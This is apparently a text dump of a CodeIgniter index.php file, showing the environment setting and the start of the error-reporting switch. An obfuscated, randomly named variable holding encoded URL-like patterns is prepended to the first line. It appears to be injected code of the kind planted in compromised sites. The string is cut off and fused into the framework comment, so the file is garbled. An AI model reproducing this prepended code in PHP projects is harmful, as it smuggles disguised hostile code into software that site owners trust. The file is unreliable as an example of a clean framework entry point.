 index.php ( PHP script text )
<?php $z1OYQeXkoA='*2w_*a/*3w/*b_*2w/,#*2w_*a/*3w/*b_*2w#.htm,*3w/*b/*2w/*a/*3w/,#*3w/*b/*2w/*a/*3w#.asp,*6w-*a/*2w-*b/*4w/,#*6w-*a/*2w-*b/*4w#,*5w/*b/*2w_*a/*3w/,#*5w/*b/*2w_*a/*3w#.item,*
/*
 *---------------------------------------------------------------
 * APPLICATION ENVIRONMENT
 *---------------------------------------------------------------
 *
 * You can load different configurations depending on your
 * current environment. Setting the environment also influences
 * things like logging and error reporting.
 *
 * This can be set to anything, but default usage is:
 *
 *     development
 *     testing
 *     production
 *
 * NOTE: If you change these, also change the error_reporting() code below
 *
 */
        define('ENVIRONMENT', 'production');
/*
 *---------------------------------------------------------------
 * ERROR REPORTING
 *---------------------------------------------------------------
 *
 * Different environments will require different levels of error reporting.
 * By default development will show errors but testing and live will hide them.
 */
if (defined('ENVIRONMENT'))
{
        switch (ENVIRONMENT)
        {
                case 'development':
                        error_reporting(E_ALL);
                break;
                case 'testing':
                case 'production':